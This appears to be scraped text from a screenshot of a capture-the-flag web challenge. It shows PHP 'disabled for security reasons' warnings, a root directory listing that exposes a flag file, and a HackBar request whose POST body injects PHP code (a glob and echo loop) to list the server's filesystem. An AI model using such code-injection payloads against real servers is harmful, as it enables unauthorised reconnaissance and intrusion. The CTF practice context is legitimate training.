 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
/bin /dev /etc /flagc.txt /home /lib /media /mnt /opt /proc /root /run /sbin /srv /sys /tmp /usr /var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1a4e8cae-ab1e-4915-9491-d62c35ee5ba3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";};exit();